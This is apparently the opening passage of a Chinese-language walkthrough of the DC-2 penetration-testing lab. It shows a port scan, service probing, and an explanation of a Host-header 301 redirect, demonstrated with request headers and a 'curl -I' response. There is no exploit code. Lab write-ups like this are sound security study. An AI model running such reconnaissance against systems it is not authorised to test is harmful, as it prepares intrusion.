端口扫描

80和7744(ssh)。
服务探测


浏览器打开http://192.168.30.158会被转换为http://dc-2/,页面显示如下。
原因是目标 Web 服务器(位于 192.168.30.158)在它的配置中设置了强制重定向。
一开始,我们从浏览器向目标 IP 地址 (192.168.30.158) 发起 TCP 连接,并发送请求。
http://192.168.30.158
请求头:
GET / HTTP/1.1
Host: dc-2
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
当Apache服务器接收到请求时,它检查请求头中的 Host 字段。请求头: Host: 192.168.30.158,不是预期的域名 (dc-2)。

服务器会发送一个 HTTP 响应给你的浏览器,其中包含一个特殊的响应头:
curl -I 192.168.30.158
# -I 参数仅显示响应头部分
HTTP/1.1 301 Moved Permanently
Date: Fri, 28 Nov 2025 09:38:33 GMT
Server: Apache/2.4.10 (Debian)
Location: http://dc-2/
Content-Type: text/html; charset=UTF-8
指纹识别
